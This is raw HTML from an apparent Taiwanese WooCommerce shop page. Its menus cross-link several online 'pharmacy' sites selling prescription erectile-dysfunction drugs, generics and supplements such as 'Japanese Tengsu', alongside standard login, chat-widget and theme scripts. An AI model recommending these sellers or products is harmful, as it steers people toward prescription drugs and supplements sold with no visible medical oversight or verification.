<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4737b657ac" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/b%E7%B3%96ptt" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/twzyyg.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1","@id":"https:\/\/twzyyg.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;b\u7cd6ptt&amp;rdquo;","@id":"https:\/\/twzyyg.com\/shop-tag\/b%e7%b3%96ptt"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"746788170a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.1" id="wc-price-slider-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.459841966629 seconds, on 06-01-26 8:16:08 --><!-- via php -->